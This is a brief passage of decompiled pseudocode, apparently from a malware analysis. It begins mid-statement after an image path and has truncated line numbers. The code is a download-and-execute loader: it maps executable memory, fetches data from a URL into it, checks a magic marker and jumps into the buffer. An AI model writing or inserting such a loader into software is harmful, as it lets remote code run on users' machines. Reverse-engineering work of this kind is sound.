 4 v19 = ';
5 result = CreateFileMappingA((HANDLE)0xFFFFFFFF, 0, 0x40u, 0, dwMaximumSizeLow, 0);
6 v3 = result;
7 if ( result != (HANDLE)-1 )
8 {
9 hMapView = MapViewOfFile(result, 0x22u, 0, 0, dwMaximumSizeLow);
0 pBuffer = (int)hMapView;
1 if ( hMapView )
2 {
3 v6 = sub_10002C00(lpszUrl, (int)hMapView, dwMaximumSizeLow, 20000);
4 if ( (unsigned int)v6 > 0x1000 )
5 {
6 sub_100036C2((int)&v7, pBuffer, (SIZE_T)v6);
7 if ( *(_DWORD *)pBuffer == 0xA5A5A5A5 )
8 ((void (*)(void))(pBuffer + 4))();
9 }
0 UnmapViewOfFile((LPCVOID)pBuffer);
1 }
2 result = (HANDLE)CloseHandle(v3);
3 }
4 return result;
5 }